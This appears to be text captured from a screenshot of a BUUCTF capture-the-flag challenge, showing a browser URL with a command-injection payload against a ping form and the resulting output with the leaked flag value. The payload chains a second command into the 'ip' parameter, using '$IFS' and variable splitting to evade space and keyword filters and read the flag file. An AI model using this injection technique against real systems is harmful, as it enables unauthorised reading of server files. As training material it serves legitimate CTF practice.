 BUUCTF在线评测
4617c100-76dd-4b37-b43e-fdba
4617c100-76dd-4b37-b43e-fdba0ad1e9c6.node4.buuoj.cn:81/?ip=127.0.0.1;b=g;tac$IFS$2fla$b.php
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... clas
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
?>
$flag = "flag{307a55c0-a3dd-4d46-b984-c213f4c04dea}";